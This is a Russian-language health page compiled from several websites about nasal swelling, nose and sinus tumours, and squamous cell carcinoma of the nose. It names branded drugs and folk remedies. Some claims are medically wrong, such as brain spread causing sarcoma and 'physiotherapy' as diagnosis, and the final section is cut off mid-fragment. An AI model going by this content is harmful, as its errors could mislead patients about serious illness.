<li><strong>У лиц с ослабленным иммунитетом</strong> отек носа развивается после купания в холодной воде, зимних прогулок без шапки, употребления холодной воды или пищи.</li>
<li><strong>У детей</strong> частой причиной отека носа становятся аденоиды — разрастание лимфоидной ткани, расположенной в носоглотке.</li>
<li><strong>Послеоперационный отек</strong> кончика носа. После ринопластики у всех без исключения пациентов отекает нос.</li>
<li><strong>Причиной отека пазух носа</strong> зачастую является сухой воздух в помещении. Слизистая оболочка пересыхает и отекает.</li>
</ul>
<p>Мерцательный эпителий, выстилающий полость носа и воздухоносные пути, имеет реснички, которые движутся синхронно и однонаправленно — от преддверия носа в сторону носоглотки.</p>
<p> В норме благодаря их движению чужеродные вещества, попавшие в полость носа вместе с вдыхаемым атмосферным воздухом, продвигаются к глотке и желудку, где они уничтожаются. Отрицательное воздействие факторов окружающей среды нарушает эту функцию.</p>
<p> Пыль и микробы внедряются в слизистую носа, раздражают ее, усиливают процесс секретообразования и накопления жидкости.</p>
<h3>Симптоматика</h3>
<p>Отек носа проявляется затруднением носового дыхания, дискомфортом и заложенностью, гиперемией и набуханием слизистой оболочки воздухоносных путей. Если у больных отекает нос во сне, они громко храпят.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/4QJCnDA-yV4?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Симптомы отека носа<strong> зависят от причины патологии:</strong></p>
<ol>
<li>При вирусных инфекциях отекает слизистая носа, повышается температура тела, появляются бесцветные выделения, возникает головная боль, ломота в мышцах, слезотечение, кашель. Нос закладывает так, что больным приходится дышать ртом. Обоняние снижается или полностью пропадает, в носоглотке жжет и зудит.</li>
<li>Отек слизистой носа, вызванный бактериальным синуситом, проявляется тяжестью в проекции пораженной пазухи, утомляемостью, раздражительностью, разбитостью. Из носа выходит гнойное содержимое зеленовато-желтого цвета с запахом и прожилками крови. Сильный отек носа — симптом различных видов синусита.</li>
<li>Аллергический ринит проявляется частым чиханием, отеком носа, появлением обильного слизистого отделяемого.</li>
<li>Отек носа — следствие любой операции на воздухоносных путях. Сразу после ее проведения циркуляция крови затруднена, дыхание не полностью восстановлено, слизистая оболочка отечна и покрыта корками.</li>
<li>Посттравматический отек носа проявляется болью в области лица, припухлостью, носовым кровотечением, синяками.</li>
</ol>
<h3>Лечение</h3>
<h3>Традиционная терапия</h3>
<p>Лечение отека носа начинают после выявления причины патологии и постановки диагноза.</p>
<ul>
<li><strong>Чтобы справиться с аллергическим отеком носа</strong>, необходимо прекратить контакт с аллергеном, промыть нос «Аквамарисом» или «Аквалором» и принять любой антигистаминный препарат — «Тавегил», «Цетрин», «Лоратодин». При аллергии можно воспользоваться местными противоаллергическими средствами, содержащими глюкокортикоиды — «Фликсоназе», «Тафен». Облегчить дыхание через нос помогут сосудосуживающие капли — «Тизин», «Називин». Детям обычно назначают «Виброцил», который обладает не только сосудосуживающим, но и антигистаминным эффектом. При закапывании носа ребенку необходимо строго следить за дозировкой.</li>
<li><strong>При отеке носа вирусной этиологии</strong> необходимо часто промывать нос физиологическим или солевым раствором, делать ингаляции, облегчающие носовое дыхание. Больным назначают противовирусные препараты — «Кагоцел», «Ингавирин», жаропонижающие средства — «Ибуклин», «Нурофен». Согревающие мази эффективны при отеке носа. Мазь с ментолом или камфорой устраняет отечность и прочие симптомы простуды.</li>
<li><strong>Бактериальный ринит</strong> лечится с помощью антибактериальных назальных капель — «Полидекса», «Софрадекс», иммуностимуляторов — «Циклоферон», «Бронхомунал», промывания носа антисептиками — «Фурацилином», «Мирамистином».</li>
<li><strong>При травме носа</strong> необходимо приложить холод на очаг поражения для остановки кровотечения, воспользоваться сосудосуживающими каплями для снятия отека и заживляющими мазями для стимуляции регенерации. Следует регулярно проводить гигиену полости носа: промывать ее и удалять сгустки крови и корки. Больным рекомендуют в период восстановления избегать переохлаждений, использовать смягчающие и повышающие секрецию препараты.</li>
</ul>
<p>Физиотерапевтическое лечение включает фонофорез, нормализующий сосудистый тонус и работу мерцательного эпителия; электрофорез и лазеротерапию — методы борьбы с сосудистой дистонией.</p>
<p>Новообразования в носу лечат комплексно с помощью медикаментозной и физиотерапии. Если терапевтический эффект отсутствует, опухоль удаляют.</p>
<p>При беременности использование сосудосуживающих капель запрещено. Дыхание восстанавливают с помощью очищения и промывания полости носа физраствором, безопасными средства «Долфин», «Аквалор». Лечить отек носа можно с помощью точечного массажа, дыхательной гимнастики, ультразвуковых ингаляций, средств народной медицины.</p>
<p><strong>Среди немедикаментозных средств от отека носа наиболее эффективными являются ингаляции</strong>. Благодаря воздействию пара расширяются кровеносные сосуды и уменьшается отечность. Для ингаляций используют содовый раствор, отвары лекарственных трав — календулы, мяты перечной, чабреца.</p>
<blockquote>
<p> Больным рекомендуют выпивать как можно больше жидкости, которая разжижает носовую слизь и выводит ее из организма. Полезно пить чай с медом и лимоном, ромашковый чай, бульоны. Хорошим методом при отеке носа является прогревание пазух перцовым пластырем.</p>
</blockquote>
<p> Его режут на небольшие кусочки и наклеивают на переносицу и щеки в проекции воспаленных пазух, оставляют на 10 минут.</p>
<p>Устранить отек носа у ребенка можно, попарив ему перед сном ножки в горячей воде. Лечить насморк и отек носа у детей, особенно новорожденных, следует под наблюдением специалиста.</p>
<p> Сделать это непросто, поскольку капать им сосудосуживающие капли запрещено.</p>
<p> Для устранения отечности носа у ребенка используют народные средства — солевой раствор, эфирные масла, отвары лекарственных трав в виде ингаляций и промываний носа.</p>
<h3>Народная медицина</h3>
<p>Народные средства, помогающие снять отек носа:</p>
<ol>
<li>Промывание воздухоносных путей солевым раствором. Для его приготовления половину чайной ложки соли растворяют в стакане теплой воды и вливают полученный раствор в нос. Благодаря такой процедуре слизистое отделяемое разжижается и выходит наружу.</li>
<li>Ингаляции с эфирными маслами кедра, пихты или сосны проводят над кастрюлей с кипятком. Накрываются сверху полотенцем и вдыхают целебные пары. Можно дышать над картофельным отваром.</li>
<li>Сок лимона, разбавленный кипяченой водой, втягивают носом и сразу же выпускают обратно. Это делают несколько раз в день для достижения терапевтического эффекта. В разбавленном лимонном соке смачивают ватные тампоны и вводят их в ноздри на несколько минут. Это средство обладает бактерицидным и противоотечным действием, укрепляет стенки сосудов.</li>
<li>На ночь намазывают йодом ступни, а сверху надевают шерстяные носки.</li>
<li>Измельченный на мясорубке хрен помещают в стеклянную банку, закрывают крышкой и ждут 15-20 минут, после чего крышку открывают и делают несколько глубоких вдохов.</li>
<li>Готовят смесь из измельченного лука и чеснока и вдыхают исходящие от нее пары. Это средство оказывает противовоспалительное, противоотечное и заживляющее действие.</li>
</ol>
<h3>Профилактика</h3>
<p>Чтобы предотвратить развитие отека носа, необходимо выполнять следующие правила:</p>
<ul>
<li>Лечить основное заболевание — грипп, острый ринит, кариес.</li>
<li>Не переохлаждаться.</li>
<li>Укреплять иммунитет: закаливаться, полноценно спать и питаться, гулять на свежем воздухе.</li>
<li>Использовать в течение дня с профилактической целью «Аквамарис», «Долфин».</li>
<li>Избегать контактов с инфекционными больными.</li>
<li>Избегать контактов с аллергенами.</li>
<li>Восстановить аномальные структуры носа.</li>
<li>Не травмировать нос.</li>
<li>Длительно не использовать одни и те же сосудосуживающие капли.</li>
<li>Бороться с вредными привычками.</li>
<li>Увлажнять воздух в помещении.</li>
<li>При появлении первых признаков патологии обратиться к врачу.</li>
</ul>
<p><strong>Соблюдение этих элементарных правил позволит значительно снизить риск развития воспаления и отека носа.</strong></p>
<p>Необходимо помнить, что отек носа — коварный симптом различных заболеваний, которые нельзя игнорировать и пускать на самотек. Этот признак может стать причиной скрытой болезни и привести к серьезным осложнениям.</p>
<p> Своевременный визит к ЛОР-врачу поможет устранить этот симптом и предотвратить появление проблем со здоровьем в будущем. Только профессионал безошибочно определить причину патологии и назначит эффективное лечение.</p>
<p> Точный диагноз — залог успешного лечения!</p>
<h3>Видео: аллергия — одна из главных причин отека, доктор Комаровский</h3>
<p>Советы и обсуждение:</p>
<p>Источник: <span class="hidden-link" data-link="https://uhonos.ru/nos/simptomy-nosa/otek-slizistoj/">https://uhonos.ru/nos/simptomy-nosa/otek-slizistoj/</span></p>
<h2>Опухоли носа или гайморовой носовой пазухи</h2>
<p></p>
<p>В носу находятся ткани, имеющие разный эмбриогенез. Между собой они сложно взаимодействуют, в результате чего может образовываться опухоль в носу, имеющая сложное строение. Самым частым явлением считается появление черепно-мозговой грыжи внутри носа, в детском возрасте.</p>
<h3>Причины образования опухоли</h3>
<p>Точно сказать, откуда берутся новообразования в носу невозможно. Также как и про другие заболевания онкологического характера, не представляется возможным определение причины.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/hHIF49GHeTo?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Утверждать можно одно, курящие люди или работающие в сфере, связанной с  деревопереработкой, мебельной промышленностью, изо дня в день подвергаются воздействию опасной древесной пыли. Это способствует возникновению страшных недугов, в том числе и опухолей гайморовой области.</p>
<p>Факторы, увеличивающие риск появления новообразований в носу:</p>
<ul>
<li>воздействие некоторых из химических веществ;</li>
<li>ВПЧ — вирус папилломы человека;</li>
<li>диагноз онкологического глазного заболевания;</li>
<li>личная, наследственная предрасположенность;</li>
<li>проведение лучевой терапии.</li>
</ul>
<p>Что происходит в организме с образованием опухоли ?</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://rak-info.ru/preparaty/rak-nosoglotki-lechenie-bez-operatsii-foto.html" target="_blank" rel="nofollow" class="u48f5f0c011cbf30484174418468a5b35"><!-- INLINE RELATED POSTS 2/3 //--><style> .u48f5f0c011cbf30484174418468a5b35 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u48f5f0c011cbf30484174418468a5b35:active, .u48f5f0c011cbf30484174418468a5b35:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u48f5f0c011cbf30484174418468a5b35 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u48f5f0c011cbf30484174418468a5b35 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u48f5f0c011cbf30484174418468a5b35 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u48f5f0c011cbf30484174418468a5b35:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Рак носоглотки: лечение без операции. фото</span></div></a></div><p>Черепно-мозговая грыжа появляется за счет того, что часть мозга, его оболочки выступают через дефект основания черепной ямки спереди.</p>
<p> Эта грыжа может продолжать поддерживать сообщение с черепной полостью (медики получают при пункции цереброспинальную жидкость). Грыжа практически во всех случаях покрыта эпидермисом.</p>
<p> Она мягкая при пальпации и зачастую комбинируется с иными пороками созревания.</p>
<p>Грыжи, которые находятся в области корня носа, имеют определение наружных или передних. Они выходят через недостатки, сложившиеся в результате недоразвитых костей наружного носа или их расхождения.</p>
<blockquote>
<p>Грыжи, расположенные внутри носовых пазух, выходят через повреждения горизонтальной пластинки решетчатой кости в полость носа. Очень часто их принимают за полип. Удаление такого вида грыжи может спровоцировать развитие рецидивирующего менингита.</p>
</blockquote>
<p>В дальнейшем при гистологических исследованиях в грыжевом мешочке могут обнаружить мозговые оболочки или его вещество.</p>
<p>Опухоли в носовых пазухах бывают следующих видов:</p>
<ol>
<li>тератома является образованием, которое относится к дисэмбриопластическим. Ее развитие происходит из недифференцированных эмбриональных зачатков, сохранившихся после рождения;</li>
<li>ангиома чаше всего образуется около носовых пазухах (в сеточной, лобной, верхнечелюстной). Зарождению этого образования может способствовать травма синусит;</li>
<li>эндохондрома (хондрома нежных тканей) зарождается из дистоиических хрящевых зародышей. Местом локализации, как правило, является та область, где хрящ отсутствует. Она относится к группе пограничных опухолей, и способна к частым рецидивам;</li>
<li>хордома является редким заболеванием, относящимся к дизонтогенетическим опухолям. Зарождение происходит за счет остатков спинной струны. В носоглотку и носовую полость попадает из черепной полости. Помимо этого также с самого начала может зарождаться в гайморовой области;</li>
<li>папилломы схожи с папилломами в других областях. Развиваются они в перспективе долгого воспалительного процесса из плоского многослойного эпителия кожи в преддверии носа. Местом локализации они избрали преддверия носа и на плоскости фиброзных полипов. Характеризуются неровной поверхностью, располагаются на широком основании либо имеют отличительный сосочковый вид на неширокой ножке. При этом могут быть жесткими либо более мягкими, одиночными или множественными;</li>
<li>шваннома (они же неврилеммома и нейрофиброма) образуется из шванновской оболочки нервного ствола. Между ними имеется соединительнотканная капсула;</li>
</ol>
<p>воспалительный процесс придаточных пазух.</p>
<ol>
<li>миксома характеризуется мезенхимальным происхождением. Когда опухоль мягких тканей находится в онкоморфологии;</li>
<li>остеома образуется преимущественно у молодых людей, отличается медлительным развитием. Хондрома встречается в основном в юношеском возрасте;</li>
<li>ангиофиброма чаще всего поражает мальчиков подросткового возраста, отчего и получила название ювенильная.</li>
</ol>
<h3>Классификация опухолей носовых пазух</h3>
<p>Опухоли носа классифицируются по следующим видам:</p>
<ul>
<li>доброкачественные новообразования:  высокодифференцированные,немалигнизируюшиеся образования носовых пазух;</li>
<li>краниосинусоназальные новообразования. Врастают в пазухи носа, исходят из черепной полости;</li>
<li>злокачественные новообразования.</li>
</ul>
<p>Опухоли носа характеризуются различными степенями распространения и поражения:</p>
<table>
<tr>№Полезная информация</tr>
<tr>
<td>1</td>
<td>Т1(I степень). Поражается 1 анатомическая часть</td>
</tr>
<tr>
<td>2</td>
<td>Т2(II степень). Поражается 2 анатомические части</td>
</tr>
<tr>
<td>3</td>
<td>ТЗ (III степень). Поражение выходит за границы органа</td>
</tr>
<tr>
<td>4</td>
<td>IV степень. Происходит врастание опухоли в кость</td>
</tr>
</table>
<p>Детей начинает беспокоить одностороннее затруднение или полное отсутствие дыхания через нос. В некоторых случаях может быть двустороннее отсутствие дыхания. Помимо этого появляется гнойный насморк. При сосудистых опухолях может наблюдаться спонтанное кровотечение из носа.</p>
<p>Затрудняется дыхание носом (из-за разрастания кисты).</p>
<p>Позже присоединяется головная боль, при интенсивном росте происходит смещение и костная деструкция стен носовых пазух.</p>
<p>Если опухоль начнет прорастать в глазницу, то будут отмечаться некоторые признаки на скуловой области:</p>
<ul>
<li>появляется двойное зрение;</li>
<li>слезоотделение;</li>
<li>смещение вперед глазного яблока;</li>
<li>инъецированность сосудов склер.</li>
</ul>
<p>Когда опухоль распространяется в ротоглотку, наблюдается нарушенное дыхание.</p>
<p><iframe width="500" height="375" src="https://youtube.com/embed/_k4hWBzC31M?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Болевые ощущения не характерны, но могут проявляться в случае поражения глазницы, альвеолярного отростка верхней челюсти.</p>
<h3>Симптомы</h3>
<p>У взрослых довольно быстро развивается насморк с гнойными, неприятными выделениями из полости носа, появляются частые кровотечения. Чуть позже начинают мучить головные боли, неврологические недуги.</p>
<p> Если опухоль начала прорастать в гайморовой области, в соседние ткани, начинается такой процесс, как вздутие костей. Происходит деформация близлежащих органов. В организме резко уменьшается количество крови.</p>
<p> Человек становится раздражительным, находится в постоянном нервном напряжении.</p>
<p>Для саркомы характерно быстрое прорастание вглубь полости носа, что приводит к деформации лицевых костей. Данное явление довольно часто встречается в детском возрасте.</p>
<blockquote>
<p> Так как у детей еще не до конца сформировались кости, то прорастание у них происходит очень быстро.</p>
</blockquote>
<p> Сначала весь процесс не очень заметен, но уже совсем скоро появится зубная боль, станет затрудненным дыхание, частые кровотечения, притом, что на слизистой носа не будет выявлено никаких изменений.</p>
<p>Рекомендуем прочитать:  Ворсинчатая аденома прямой кишки</p>
<p>Стоит только опухоли прорасти в гайморовой области, начинается смещение и деформация глазного яблока, небо также набухает и смещается. При первых появлениях симптомов у детей, необходимо в срочном порядке пройти физиотерапию. С помощью данного исследования можно будет установить, насколько опухоль прогрессирует.</p>
<p>Доброкачественная опухоль имеет большую разницу от злокачественного образования. Расположение доброкачественного новообразования определяется одним местом, в то время как распространение злокачественной опухоли выходит за границы одной ткани.</p>
<p>Дальнейшее течение заболевания может проявляться по-разному.</p>
<h3>Диагностика</h3>
<p>Диагностика новообразований в носовой полости происходит с помощью разных методов:</p>
<ol>
<li>рентгенография. Данный вид исследования дает возможность квалифицировать локализацию опухоли и ее распространение. По ходу своего развития новообразование занимает всю область носового прохода, тем самым, разрушая костные стенки. На данной стадии рентгенограмма выявляет диффузное затемнение в носу с повреждениями костных стенок;</li>
</ol>
<p>Рентгенограмма</p>
<ol>
<li>контрастная рентгенография. Исследование выделяет более доскональное представление о характере заболевания. Позволяет выявить неровности контура;</li>
<li>компьютерная томография и МРТ. Это самое главное обследование в определении необходимости хирургического вмешательства, как действовать и в каких объемах;</li>
<li>компьютерная томография дает понять о том, насколько велика плотность опухоли, как далеко вглубь она распространяется. Обследование дает полное представление о новообразование с помощью трехмерной картины. Становятся обозримы кармашки, гребни и углубления, верифицируется любое заболевание носа и гайморовой пазухи;</li>
<li>МРТ гайморовой пазухи существенно увеличивает возможности лучевого диагностирования. Характеризуется значительными превосходствами при обследовании мягкотканных структур;</li>
<li>фиброэндоскопия. Данное исследование проводится в случае появления противоречий о характере опухоли. Оно дает более точное представление о заболевании, его распространении, а также о состоянии тканей, находящихся вокруг;</li>
<li>цитологическое исследование;</li>
<li>биопсия операционного материала. Позволяет установить точный диагноз.</li>
</ol>
<h3>Лечение опухолей в носу</h3>
<p>При выявлении новообразований в носовой полости и гайморовой пазухи лечение проводится дифференцированно. Все зависит от характера опухоли, ее вида, объема и сопутствующих изменений.</p>
<p>Удаление гайморовой папилломы проводится носовой петлей, в последующем делается крио, лазеродеструкция.</p>
<p>Рекомендуем прочитать:  Липома брюшной полости</p>
<p>Тератому устраняют электроножом и распатором, в редких случаях полипной петлей.</p>
<p>Излечение врожденных гемангиом сводится к тому, что в опухоль вводятся склерозирующие вещества, хирургической лазеродеструкции на основе масштабной кортикостероидной терапии.</p>
<blockquote>
<p>Удаление гайморовой черепно-мозговой грыжи выполняется в одно и то же время, с пластическим закрытием костного повреждения основания черепа.</p>
</blockquote>
<p>Операция кисты гайморовой пазухи</p>
<p>Доброкачественные новообразования у детей устраняются функционально-щадящим путем. По возможности проводятся операции без перевязки артерий, учитывая характерные особенности носового кровоснабжения.</p>
<p>Источник: <span class="hidden-link" data-link="https://opuholi.org/dobrokachestvennaya-opuxol/prochie-opuholi/opuhol-nosa.html">https://opuholi.org/dobrokachestvennaya-opuxol/prochie-opuholi/opuhol-nosa.html</span></p>
<h2>Опухоли в носу и околоносовых пазух: симптомы, фото и что это может быть</h2>
<p></p>
<p>К сожалению, сегодня все больше людей сталкиваются с диагнозом «злокачественная опухоль». Она может быть выявлена в любом органе. Данные образования появляются в организме человека при нарушениях деления и роста клеток.</p>
<p> Злокачественные опухоли носа и околоносовых пазух чаще характерны для мужской половины населения. Мужчины подвержены этому заболеванию после 40 лет.</p>
<p> Очень часто опухоль на носу у человека развивается как результат профессиональной деятельности.</p>
<p><iframe width="500" height="375" src="https://youtube.com/embed/K84x0erBgZs?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Данный недуг на ранних стадиях можно принять за обычное заболевания органа нюха. Именно поэтому большинство пациентов обращается уже достаточно поздно, в таком случае лечение очень затрудняется. Поэтому важно распознать первые симптомы опухоли в носу для своевременного лечения.</p>
<h3>Разновидности и причины развития опухолей</h3>
<p>Все опухоли носа и околоносовых пазух делятся на два типа: злокачественные (рак носа) и доброкачественные (фибромы, кисты и т.д.).</p>
<p>На данный момент точные причины развития данных образований точно не изучена.</p>
<p><strong>Есть предположения, что возникновению подвержены курильщики.</strong> Люди, чья деятельность связана с вредным производством (химики, деревообрабатывающая отрасль, металлургия и т.д.) также входят в группу риска.</p>
<p>В подавляющем большинстве это мужчины.  <strong>Женщины могут приобрести данный диагноз в период беременности.</strong></p>
<p>В этом случае у ребенка также может развиться новообразование в носу. Данная болезнь не является наследственной, она скорее относится к разряду приобретенных.</p>
<blockquote>
<p>Доброкачественные образования характеризуются медленным ростом и ослабленным проявлением. Человек может очень долго время не знать, что у него есть опухоль. На поздних стадиях развития они могут провоцировать частичную потерю зрения и изменения в лицевом скелете.</p>
</blockquote>
<p><strong>Ее можно выявить пройдя эндоскопическое исследование носа и сдав анализы в гистологическую лабораторию.</strong> Удаляют данный вид новообразования в носу оперативным путем, очень важно вовремя провести операцию для предотвращения перерождения образования в злокачественную форму.</p>
<p>Новообразования могут развиваться в разных частях носа:  перегородке,  нижней и верхних частях носа, околоносовых пазухах.</p>
<h3>Основные признаки заболевания</h3>
<p><strong>К характерным признакам развития опухоли в носу относятся:</strong></p>
<ul>
<li>внешний косметологический дефект в виде уплотнений на носу;</li>
<li>затруднение дыхания;</li>
<li>слизистые выделения;</li>
<li>сильная отечность век;</li>
<li>кровотечения.</li>
</ul>
<p><strong>К симптомам опухолей околоносовых пазух относятся:</strong></p>
<ul>
<li>сильные головные боли;</li>
<li>выделения из носа в виде гноя;</li>
<li>частичное ухудшение зрения;</li>
<li>смешение глазного яблока;</li>
<li>нарушения режима сна и общее ухудшение состояния</li>
<li>сильные кровотечения, которые возникают и проходят сами по себе;</li>
<li>появление язвенных ранок в носу;</li>
<li>нарушения функций речи;</li>
<li>воспалительные процессы в среднем ухе.</li>
</ul>
<p>При распространении раковых клеток на гайморовы пазухи, гнойные выделения могут быть с кровью, имеют очень резкий запах.<strong> На более поздних стадиях, когда они доходят до головного мозга развивается саркома.</strong> В этом случае человеку становится трудно дышать и даже кушать.</p>
<h3>На ранней стадии</h3>
<p>К очень распространением симптомам на ранней стадии развития рака носа и носовых пазух относятся сильные мигрени, ощущение тяжести в голове, различные неврологические нарушения лицевых нервов.</p>
<p>На ранних стадиях развития образований симптомы практически не проявляются, их можно принять за банальный ринит или синусит.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://rak-info.ru/preparaty/luchevaya-terapiya-v-onkologii-preimushhestva-i-posledstviya.html" target="_blank" rel="nofollow" class="u5170b93d906e8d048ddaad37afb12d33"><!-- INLINE RELATED POSTS 3/3 //--><style> .u5170b93d906e8d048ddaad37afb12d33 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5170b93d906e8d048ddaad37afb12d33:active, .u5170b93d906e8d048ddaad37afb12d33:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5170b93d906e8d048ddaad37afb12d33 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5170b93d906e8d048ddaad37afb12d33 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u5170b93d906e8d048ddaad37afb12d33 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u5170b93d906e8d048ddaad37afb12d33:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Лучевая терапия в онкологии: преимущества и последствия</span></div></a></div><p><strong>По мере роста количества раковых клеток происходит усугубление симптомов.</strong></p>
<p>В самом начале человек может ощущать сильные и постоянные боли в голове, наблюдаются выделения из носа зеленоватого или желтого цвета. На этой стадии врач может поставить ошибочный диагноз и не рассмотреть вариант развития новообразования. Очень часто первым признаком развития ракового образования принято считать увеличенные лимфатические узлы на шее.</p>
<blockquote>
<p>Также симптомы развития рака носа и околоносовых пазух зависят от локализации заболевания и степени поражения. <strong>Различают следующую симптоматику:</strong></p>
</blockquote>
<ol>
<li><strong>Боль в верхней части головы</strong>, которая частично отдает в висок с той стороны, где образовалась опухоль. При этом человеку становится трудно дышать, его мучают сильные выделения гнойного типа с вкраплениями крови.</li>
<li>Если раковые клетки распространяются на ротовую полость, то у человека происходит ухудшения жевательных функций. <strong>Становится трудно открывать рот.</strong></li>
<li>При локализации опухоли в нижней части носа могут появиться <strong>небольшие язвы на нёбе, сильная зубная боль, выпадения зубов</strong>. Если поражены лицевые мышцы, то у человека деформируется лицо.</li>
<li>При распространении раковых клеток на органы зрения происходит его ухудшение,<strong> у пациента повышается слезоточивость и сильная отечность глаз</strong>. В некоторых случаях глазное яблоко может сместиться, а сама опухоль перерасти в глазницу. У пациента может двоиться в глазах.</li>
<li>Очень часто человек может почувствовать <strong>ухудшение слуха и сильные боли в ухе</strong> с той стороны, где локализировано образование.</li>
</ol>
<p>Очень многие из вышеперечисленных симптомов могут быть признаками развития рака и в других органах.</p>
<h3>Диагностика и лечение</h3>
<p>Диагностировать появление болезни на ранней стадии возможно при осмотре у врача. Он проведет риноскопию носовой полости, которая позволит выявить возможное образование в носу.</p>
<p><strong>Эффективным инструментальным методом является </strong>эндоскопический<strong>.</strong> Используя его врач, может с точностью определить характер и локализацию образования.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/wlqlGY42IsQ?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>На электронных ресурсах можно ознакомиться с фото опухолей носа и пазух на различных стадиях.</p>
<p>После выявления новообразования пациента отправляют на биопсию, где выясняется характер заболевания (доброкачественный или злокачественный).</p>
<p>На данный момент существует масса точным инструментальных методов, которые помогают установить локализацию опухоли, ее размеры, стадии и возможное распространение на другие органы и системы.</p>
<blockquote>
<p>К ним относятся: <strong>магниторезонансная томография и компьютерная томография.</strong></p>
</blockquote>
<p>После полученных результатов больного отправляют на консультацию к врачу-онкологу, который определяет схему лечения. <strong>Как правило, назначается хирургическая операция по удалению опухоли, затем медикаментозная терапия</strong> (при злокачественных образованиях пациент проходит обязательную химиотерапию).</p>
<p>Также практикуется лучевая терапия, когда на опухоль воздействуют радиационными излучениями. <strong>На сегодняшний день этот метод становится все более популярным, однако в то же время он является очень дорогостоящим.</strong></p>
<p>Как правило, после хирургического вмешательства и проведения послеоперационной терапии опухоли исчезают. Пациента ставят на учет к онкологу во избежание случаев повторного возникновения новообразований.</p>
<h3>Профилактика</h3>
<p><strong>Для профилактики заболевания необходимо:</strong></p>
<ul>
<li>вовремя обратиться в больницу для проведения эффективного лечения;</li>
<li>избавиться от вредных привычек (курение, спиртные напитки);</li>
<li>при работе во вредных условиях для предотвращения попадания в организм нежелательных веществ обязательно использовать респираторы или маски;</li>
<li>умеренные занятия спортом;</li>
<li>регулярный полноценный сон и здоровое питание;</li>
<li>при выявлении первых подозрений — срочная консультация ЛОРа.</li>
</ul>
<p>Итак, мы подробно рассмотрели, что может быть опухолью в носу, какими причинами она может быть вызвана. <strong>Важно помнить, что выявить опухоль необходимо еще на ранних стадиях, чтобы предотвратить ее перерождение в злокачественную.</strong> Так как эти опухоли очень быстро растут и распространяются на другие органы и системы.</p>
<p>В любом случае прогнозы течения заболевания индивидуальны для каждого. После проведения операции по удалению образований в носу, обязательно нужно регулярно проходить обследования и придерживаться всех рекомендаций врача.</p>
<p>Ни в коем случае не нужно лечить опухоль народными средствами, это лишь усугубит ситуацию и усложнит работу врачей.</p>
<p>Источник: <span class="hidden-link" data-link="https://gorlonos.com/nos/opuholi-okolonosovyh-pazuh.html">https://gorlonos.com/nos/opuholi-okolonosovyh-pazuh.html</span></p>
<h2>Плоскоклеточный рак носа</h2>
<p></p>
<p>До сих пор врачи не могут точно назвать причины возникновения раковых образований, ведущих к развитию онкологического заболевания. Они только называют факторы, влияющие на потенциальное возникновение плоскоклеточного рака.</p>
<p>Причины плоскоклеточного рака носа</p>
<ol>
<li>Самым значимым фактором, провоцирующим появление плоскоклеточных эпителиом, признают ультрафиолетовое излучение. Обычно чрезмерную дозу облучения получают от солнца, когда оно особенно активно, с 12 до 16 часов или при постоянном посещении солярия.</li>
<li>Также к значимым факторам относят воздействие радиационного облучения, химические и тепловые ожоги, прямое воздействие на кожу человека канцерогенных веществ (дегтя, мышьяка, некоторого вида смол).</li>
<li>На возможность возникновения раковых образований серьезное влияние оказывает генетическая предрасположенность к их возникновению, присутствие в семье больных кожными онкозаболеваниями.</li>
</ol>
<p><strong>Повлиять на ход развития рака может ряд некоторых кожные болезней. Например, пигментная ксеродерма (ретикулярный меланоз) – это:</strong></p>
<ul>
<li>гиперчувствительность эпидермиса к воздействию лучей солнца;</li>
<li>болезнь Боуэна (эпидермальная карцинома) – это уже принято считать первоначальной стадией развития болезни;</li>
<li>перманентные дерматиты;</li>
<li>бесконечные воспалительные процессы, в том числе и на коже;</li>
<li>незаживающие язвы;</li>
<li>химические поражения кожного покрова, солнечные ожоги;</li>
<li>фурункулы.</li>
</ul>
<p>Онкологические заболевания возникают при комплексном воздействии физических или химических канцерогенов и папиломных вирусов. Значимую роль в этом процессе имеют иммунная система организма.</p>
<h3>Симптомы болезни</h3>
<p>Плоскоклеточнчый рак крыла носа</p>
<p>половых органах. Нередки случаи появления рака верхней губы и носа, и даже появления раковых образований в ректальной области.</p>
